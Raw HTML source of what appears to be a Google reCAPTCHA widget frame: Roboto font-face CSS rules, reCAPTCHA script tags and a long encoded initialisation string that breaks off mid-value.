  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4n6Yt7yxkU9KKffYFw1H0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4n6Yt7yxkU9KKffYFw1H0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4n6Yt7yxkU9KKffYFw1H0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkc0NW4+BcOKwpYfbcKyw784RkPCtMKPRFbDhcOMw4hJw5vDl8Krw6pcVBI2w6fCgw9Bw4VYSTk3w6fDgsKTw4/[base64]/bcKtS8Okw5XCsWDChMKPwpN1wo7CmHdvw7fDpMKyOSgewqzChBbDqw/CvMOXwr/Cr0MFwr9ewoLCgcOJK8KracOLdHJVOyw5YsKEwpwgw54bamoeUMOEC28QLSzDoydzbcO4NB4tLMK2IUbCj27Cik8Rw5Zvw6rCt8O9w7l2woXDszMrAgNpwpnCg8Ouw6LCrmnDly/Dr8OEwrdLw4bCsBxFwpXCoh/[base64]/SXzDmMKtw6PDsz3CicKSw7fCjm7DusKhwqMxXVNvHF4Twp/Dq8OnVDLDpAEXbsOyw79aw60Ow7d4F3fCl8OnJ0DCvMK1I8Ozw6bDvid8w6/CgkN7wrZQwpHDnwfDjMO2wpVUL8Kywp/DvcO3w4zCqMKxwr51IxXDhghIe8ONwrbCp8Kow6XDosKaw7jCsMKhM8OKSkvCrMO0wqoNFVZKJsORMH3CssKAwoLCo8OOb8KzwpXDpHHDgMKtwofDgEdaw4TCmMKrBsOQKMOGfUBuGMKiRyN/CjbCoWVMw4RELztUFcOYw6fDq23Dq3nDrMO9CMOFZsOywrfCmsKZwqnCgBI0w6xaw5QrUncjwqjDucK7M1gtWsOiwr5HUcKOwp3CsSDDpMKoC8KDRcKGTsKbdcKLw4JHwoF5w5Efw4QEwq8bVC/[base64]/[base64]/CpzrDs3VgL0txccOuQcOtw7ddJEXCqzVyUsKbURxdwrsTw4PDnMKdAcKTwpjCl8KHw5hSw4FLZ8KBeFDCr8O0ecOPw6zDtwnCp8OQwpUHLsOpPA/CisOBDkN1PsOqw4DCuy7Dq8OiNnh5wqHDqmDCn8OHwqLDn8OsITLDp8OpwofClEPCjGpTw4/DmcKRwogEwoI8woLCqMK8wrbDn1nDhsKNwqbDkHxiwqVmw6Azw5jDtMKacMKUw5AzO8OBUMKvDizCscKcw64vw4HChRvCqC44fjjCkgMtwrLDhhQdRzTCmmrCk8KXX8KdwrsOYQDDt8KoKGQFw6XCusOSw7TCscK+csOIwrdFOmvCncOQYlMtw6/CmGLCicK7w77DgTvDk3PCs8O0TVFCJMKSw4ouUFbDhcKGwr44BlzDqsKpZMKkXBt2PsKTaiAbF8KnZ8KoHE1YR8KTw6HDvsK9C8K/[base64]/[base64]/[base64]/fU8vacKNV8KKDXZ6QBXCkcOFVsKQMU99QBVrWjA4wpHDm3VdFcKqw6rCgSjCgjB2w6orwo4sPGcDw47CgnHCiW7CgMO+wo5+wpRLIcO7w5x2wqTCr8KnZ1HDgMKuZMKfG8KHw6vDjcO3w4XCpjnDj2pSLxbCgTlKAmbCvMOcw5c8wpPDnsOlwpDDgxMDwpgXEHDDujI/wrfCuDrDrW5XwrzDtHnChQLCiMKfw6YGU8O6MMOGw5zDlsK+YH8yw5zDt8OCGRQWfcOCagjCsCMLw7XDghJgeMOdwox5Ph/Ds3JIw4PDtsOGw4oKwo5Tw7PDjcO6w78XAnXDr0FCwrYxwoPCosOVR8Osw73CgsK4Dzd6w4IlHMK7AAjDpU93bUrCq8KOfHjDmcK1w5LDjxlewpHCvcOvw6MWw63CuMOvw5zCkMKhEMKydlZYF8OJwoYYbUrCksObwpDCiX/[base64]/dcOsKzPDi8O6PcOQCMKPaDjCrcOhwp3Dp1lKBcOSKsKiw6bDvGLDksOXwr/[base64]/Cr3bCqcKSwpZ8w6ByIgzCoAh+wpbCssKpNcKwwqZNw7dWZsOTaHImw6TCvwXDocOzw7IycmAveFnClF3CqGg/wrzDgxHCrcOsWEXCpcKjU0zCo8KrI3B1w6vDncOFwo3DvMKnK20cF8Kfw4oMaWdwwrl+F8KvaMOjw7t4Y8OwHkAWB8O/[base64]/CtcKFaisULmEYECTDvVPDocOFUVXCjMOjMsKOVsK6w7Quw6RJwpXCuFY+O8OLw790TsKFw53DgMOwCMO1AibCvsKGOhHCrsOjH8O2w4vDjFvCoMOyw5/[base64]/[base64]/DknltworCp2ACQ18nVsOZwqoNw6dsw41cGWnCjhwHwqNfe23CpQ3DlD3DiMO6w7zCvx9sJ8OKwrDDlcObLQQIF3ZswpR4QcOUwozCnXN8wpRdb1MUw518wpHCnhsSXx9uw7p4bMO8PMKOwqnDucK3w5wnw6XDgz3CpMOxwr8xfMKqwrgowr5YAHl/w4QlTsKGMxjDksODIMOTfcKxBsOrOcOyeAPCo8O4S8OKw5ITBjoLwrvCmHnDuAPChcOsGznDqU8BwqFXHMKuwpAow5VsPsKMD8OoVgojFlAgw548wpnDjRLDqAACw4fClcKWTxE4C8O2wrrCvwYqw5A/VsOMw7vCoMKvwo3Ct3vCrXxgeUlUVsKSHsKcQcOAasOWwpJiw7Nfw7MIdsKew6BRJ8OhbEZ6ZsOSwrMdw53CnSgQXSZJw5IywpLCpDJnwrLDscODanA3KcKJNHPChhzDssKNe8OMclnCt3fCgMOMBsK1woxJwp/CgsKPBkDCicOce0xLw75ebiTDi33DuhTDsnTDrFpNw4N7w7R6w48+w6oKw5zCtsO9XcKGC8KAw4PCqsK6wro1TsKXMhrCl8Ofw6fCu8KVw5g3FWLDnUPCrMOGaQZaw7LCm8KqATXDjw/Dkx4Ww4LCvcOxdR1VS1gQwqcjw6DCiQkcw6cGfcOCwpcjw4oQw5XCvD1Cw748woDDhElQKsKjJMKBK2fDjnpeWsO9w6dEwp/CgwRKwp9Ow6YLWMK0w4QUworDs8Kew704W2/CjVfCrMOoekvCtMKhQlLClcOcwqsiIncvAltJwq4sOMKTNHsBGF4pZ8ObBcKNwrQUTRbCnXJHw7d+wol1w5/DkXfDu8O9AlAQLMOiDWZTPEDDkWt0D8KOw51za8KiUBTCuT0WcwnDhcO+wpHCncKww67CjljCksKPXUjCs8Otw6nCssKiw5xHUgMbw7d3f8KfwpZAw58xKcKDLTHDp8KMw4PDjsOUwqjDvwh9w4sxP8O9wq/DhCXDtMOuEMO0w4Zjw4ghw4JWwoteXnLDq0gfw493bMOaw4tIMsKrQMOaPipNw6jDtxPDgn7CrFPCk0DCqXHDu1YsDz7CgA/[base64]/[base64]/DqMKBw64zw6BUIkJYw4hCwq7CmsKLOgVTD2LDlwDCtMKCwqfDrwURw4MGw7PDmirCmsKyw5fCn1hEw6t+w40jVsK/wqfDmAPDsXBrfCB5wrPCnmfDlyfCmVAqwpXCj3XDrmcawqoEw63Dr0PCuMK4Q8OQwp3DtcK7wrEiSxguw5FuO8KxwqjCjj7CvsOOw4NPwrjCjMKaw47CogFmw5DDjwZ9FsKKB1lbwq3Dj8Okw6rDj2twccO/eMOyw41EDsOuMXFfw5Eif8Kew5lRw5hCwqvCqFwmw6DDn8K6w4nCusOsM2IfB8O2AxjDsG7DvzZBwr3CjsKfwqbDog3DkcKYPg/DqsOawqbCuMOWVAjCrV/[base64]/w4TDkU/DvMOVB31UwqHCjWMtMsOsWcOTw5/CmsOLw4XCq3LCrMKBAj0ew6/Dlm/CiFvCqF7Du8Kpwrg7wqrClsK0wpBTRmt+CMOTE2tSwqnDtjx7V0ZmGcOkScKswoLDvSkTwrLDug1vw6/DmMOUwqVmwqrCqnPCm1vCnsKSYsKIBsO6w7Itwpx0wqjCpsO6eXxudjHCpcKZw51Aw73Dshk/w516K8KUwpzDu8KNE8Okw7fCl8K6w4oSw5dyGnpJwrQ2JiTColTDpsOdGGXCjlDDphZOI8KtwrXDsHxOwoDCkcK/Kk5ww7fDjcOwUsKjFgTDki3CnCwMwqEXSGLCmcODw6Y4UHbDoTjDkMOvGULDgMO6Jh53KcKbLwIiwpHDtcOYBUdTw5ZtYDkaw7kcLiDDssKPwrcmAcOlw7nCgMKeJAjCj8Ouw4PCtAjDmsOVw7YXw7cSD17CksOoIcOjexbDtsKRDUzCnsO/wodvTUUvw4B3SEJzQMK5woNdwqvCo8Kfw7R1VCXDm20dw5Brw7YPw5Mpw5ESw6/ChMOUw4QRZcKKSCvCncKMw71lwqnCmi/DoMOqw70MBUR0wpLDhcK7w5VmChB0wqrChFfCjsKubMK6w5vDsH9/wpc9w7YjwqnCmsKEw5dkY3vDjAHDjgDClMKOUcOCw58bw6PDucO/[base64]/Dm8KYw5/[base64]/Ck8KRwr7ChUlZeBIrwqNYwpLCu1zDrn7CsAZswpXCoGzDlwnCgC/Dh8OCw4o5w49NF3bDrsKCwqAgwrkNPsKswrvDp8OSw6bCtg4HwpHCqsKPfcOvwpnDrsKHw5NNw67DhMKCw6ocw7bCvcODw6I